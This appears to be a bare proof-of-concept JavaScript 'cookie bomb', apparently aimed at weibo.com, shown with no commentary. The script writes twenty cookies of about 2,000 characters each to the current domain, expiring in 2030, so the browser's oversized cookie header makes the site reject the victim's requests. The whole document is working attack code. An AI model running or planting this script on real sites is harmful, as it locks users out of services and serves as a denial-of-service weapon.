 view-source:weibo.com/__big_cookie__
1 <script>
2 var suffix = Array(2000).join('x');
3 var domain = location.host;
4
5 document.write('<p>' + domain + '</p>');
6
7 var T = '_=' + suffix +
8 '; domain=' + domain +
9 '; path=/; expires=Thu, 31 Jan 2030 16:00:00 GMT';
10
11 for (var i = 0; i < 20; i++) {
12 document.cookie = i + T;
13 }
14
15 document.write('cookie length: ' + document.cookie.length);
16 </script>